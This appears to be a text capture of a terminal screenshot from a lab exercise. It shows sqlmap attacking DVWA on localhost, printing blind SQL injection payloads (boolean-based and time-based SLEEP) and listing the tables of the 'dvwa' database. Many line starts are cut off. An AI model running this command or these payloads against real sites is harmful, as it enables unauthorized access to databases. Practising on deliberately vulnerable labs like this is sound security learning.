 File Actions Edit View Help
# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a" -D dvwa --tables
{1.5.4#stable}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
sponsible for any misuse or damage caused by this program
*] starting @ 17:22:38 /2021-05-13/
17:22:38] [INFO] resuming back-end DBMS 'mysql'
17:22:38] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6260=6260 AND 'rifr'='rifr&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5023 FROM (SELECT(SLEEP(5)))rhOL) AND 'NULp'='NULp&Submit=Submit
--
17:22:38] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux Debian
eb application technology: Apache 2.4.46
ack-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
17:22:38] [INFO] fetching tables for database: 'dvwa'
17:22:38] [INFO] fetching number of tables for database 'dvwa'
17:22:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
17:22:38] [INFO] retrieved: 2
17:22:39] [INFO] retrieved: guestbook
17:22:39] [INFO] retrieved: users
atabase: dvwa
2 tables]
guestbook |
users |
17:22:40] [WARNING] HTTP error codes detected during run:
04 (Not Found) - 54 times
17:22:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
*] ending @ 17:22:40 /2021-05-13/